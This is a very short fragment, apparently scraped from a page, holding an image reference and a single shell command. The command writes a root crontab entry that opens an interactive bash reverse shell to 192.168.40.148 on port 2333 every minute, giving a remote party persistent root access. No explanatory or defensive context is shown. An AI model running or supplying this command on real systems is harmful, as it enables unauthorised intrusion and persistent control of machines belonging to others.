 echo "*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.40.148/2333 0>&1" > /var/spool/cron/root